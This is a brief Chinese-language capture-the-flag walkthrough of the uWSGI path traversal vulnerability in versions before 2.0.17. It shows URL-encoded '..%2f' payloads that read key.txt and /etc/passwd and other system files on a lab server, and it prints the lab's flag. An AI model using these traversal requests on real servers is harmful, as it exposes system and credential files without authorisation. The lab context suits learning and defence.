目录

uWSGI 任意文件读取漏洞

1、描述

uWSGI是一个Web服务器,它实现了WSGI协议、uwsgi、http等协议。Nginx中HttpUwsgiModule的作用是与uWSGI服务器进行交换。WSGI是一种Web服务器网关接口。它是一个Web服务器(如nginx,uWSGI等服务器)与web应用(如用Flask框架写的程序)通信的一种规范。



该漏洞源于程序没有正确的处理DOCUMENT_ROOT检测。攻击者可通过发送带有‘…’序列的特制URL请求利用该漏洞查看系统上的任意文件。 访问地址存在使用信息,存在uwsgi/php,但是没找到显示版本的地址,就盲试

2、影响

uWSGI 2.0.17之前版本中存在路径遍历漏洞

3、过程

【墨者学院靶场】

通过phpinfo发现是使用uWSGI,就可能存在任意文件读取漏洞

返回到根目录,需要../../../../../../../key.txt 直接使用不行

可以用”/”的url编码“%2f”代替,即:..%2f..%2f..%2f..%2f..%2f..%2fkey.txt

成功读取到key.txt文件的内容

在IP后面输入: ..%2f..%2f..%2f..%2f..%2f..%2f..%2fkey.txt

mozhe5c9097895726366e94f3248ca6b

http://219.153.49.228:48337/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd

http://219.153.49.228:48337/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fnetworks

http://219.153.49.228:48337/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fld.so.conf

https://www.exploit-db.com/exploits/44223

4、修复建议

参考链接如下:

https://blog.csdn.net/sun1318578251/article/details/102653765